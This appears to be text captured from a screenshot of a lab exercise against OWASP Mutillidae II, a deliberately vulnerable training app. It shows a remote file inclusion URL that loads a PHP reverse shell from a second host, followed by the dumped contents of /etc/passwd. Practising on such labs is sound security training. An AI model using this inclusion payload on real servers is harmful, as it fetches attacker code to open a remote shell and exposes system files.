 192.168.1.64:9005/index.p
192.168.1.64:9005/index.php?page=http://192.168.1.127/php-reverse-shell.txt
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.12.3 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ntpsec:x:100:101::/nonexistent:/usr/sbin/nologin phinius:x:1000:1000::/home/phinius:/bin/sh